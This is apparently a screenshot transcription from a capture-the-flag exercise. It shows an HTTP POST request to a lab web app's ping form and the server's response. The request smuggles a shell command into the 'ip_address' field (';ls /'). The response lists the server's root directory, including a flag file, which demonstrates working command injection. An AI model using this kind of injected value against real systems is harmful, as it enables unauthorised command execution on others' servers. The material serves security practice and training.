 Send Cancel < ▾ > ▾ Target: http://206.189.120.31:31868 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.120.31:31868
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://206.189.120.31:31868
10 Connection: close
11 Referer: http://206.189.120.31:31868/
12 Upgrade-Insecure-Requests: 1
13
14 test=ping&ip_address=;ls+/&submit=Test
Response
Pretty Raw Hex Render \n
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary" value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disabled" style="
resize:none;height:300px;" readonly>
bin
45 boot
46 dev
47 entrypoint.sh
48 etc
49 flag_uYkQY
50 home
51 lib
52 lib64
53 media
54 mnt
55 opt
56 proc
57 root
58 run
59 sbin
60 srv
61 sys
62 tmp
63 usr
64 var
65 www
66 </textarea>
67 </form>
68 </div>
69 </div>
70 </div>
71 </body>
72 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"